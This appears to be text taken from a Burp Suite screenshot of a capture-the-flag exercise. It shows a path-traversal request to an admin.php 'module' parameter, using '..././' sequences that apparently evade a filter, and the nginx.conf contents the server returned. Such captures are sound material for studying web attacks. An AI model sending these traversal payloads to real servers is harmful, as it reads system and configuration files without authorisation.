 Raw Params Headers Hex
1 GET /manages/admin.php?module=..././..././..././..././etc/nginx/nginx.conf&name=
HTTP/1.1
2 Host: bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com/index
.php
8 Connection: close
9 Cookie: ci_session=790cc0796f94c1cfa8d6b31abebab4a362815cd2; UM_distinctid=
1795aa2dea4122-095915259bb5eb8-4c3f2c72-1fa400-1795aa2dea5608;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620348177,1620463272,1620712420,1620735937
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620735937; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; login=1; __jsluid_h=
d4551860aed6b03863ee9a605e55a6c7
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex Render
7 X-Via-JSL: 33fcb5f,-
8 X-Cache: bypass
9 Content-Length: 2708
10
11
12 #user  nobody;
13 worker_processes  1;
14
15 #error_log  logs/error.log;
16 #error_log  logs/error.log  notice;
17 #error_log  logs/error.log  info;
18
19 #pid        run/nginx.pid;
20
21
22 events {
23     worker_connections  1024;
24 }
25
26
27 http {
28     include       mime.types;
29     default_type  application/octet-stream;
30
31     #log_format  main  '$remote_addr - $remote_user [$time_local] "$request" '
32     #                  '$status $body_bytes_sent "$http_referer" '
33     #                  '"$http_user_agent" "$http_x_forwarded_for"';
34
35     #access_log  logs/access.log  main;
36
37     sendfile        on;
38     #tcp_nopush     on;
39
40     #keepalive_timeout  0;
41     keepalive_timeout  65;
42
43     #gzip  on;
44
45     #server {
46     #    listen       80;
47     #    server_name  localhost;
48
49         #charset koi8-r;
50
51         #access_log  logs/host.access.log  main;
52
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches